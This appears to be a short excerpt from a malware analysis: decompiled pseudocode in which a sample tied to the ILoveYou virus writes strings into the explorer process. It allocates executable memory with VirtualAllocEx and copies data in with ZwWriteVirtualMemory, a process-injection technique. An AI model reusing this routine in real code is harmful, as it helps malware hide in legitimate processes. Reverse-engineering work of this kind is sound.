 ptr_strings = &DecodeKey_ILoveYouVirus;
do
{
if ( *ptr_strings )
{
str_len = lstrlenA(*ptr_strings);
Buffer = (VirtualAllocEx)(hExplorerProc, 0, str_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);// VirtualAllocEx
if ( !Buffer )
goto EXTERNAL_VALLOC_FAIL;
BufferSize = lstrlenA(*ptr_strings);
if ( (ZwWriteVirtualMemory)(hExplorerProc, Buffer, *ptr_strings, BufferSize, &BytesWritten) )// ZwWriteVirtualMemory
goto EXTERNAL_VALLOC_FAIL;
*ptr_strings = Buffer;
}
ptr_strings += 8;
}
while ( ptr_strings < &off_4052F0 );